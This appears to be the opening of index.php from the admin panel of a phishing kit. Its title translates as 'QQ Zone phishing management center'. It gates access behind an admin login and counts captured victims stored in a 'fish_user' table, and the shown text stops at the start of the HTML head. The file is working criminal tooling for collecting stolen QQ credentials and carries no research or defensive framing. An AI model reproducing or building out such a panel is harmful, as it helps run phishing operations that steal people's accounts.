 index.php
php
1 <?php
2
3 include("../include/common.php");
4
5 if($islogin==1){}else exit("<script language='javascript'>window.location.href='./login.php';</script>");
6
7 $r1 = $DB->count("SELECT COUNT(id) from fish_user");
8
9 ?>
10
11 <!DOCTYPE html>
12
13 <html lang="zh-cn">
14
15 <head>
16
17 <meta charset="utf-8"/>
18
19 <meta name="viewport" content="width=device-width, initial-scale=1"/>
20
21 <title>QQ空间钓鱼管理中心</title>
22
23 <link href="//cdn.bootcss.com/bootstrap/3.3.7/css/bootstrap.min.css" rel="stylesheet"/>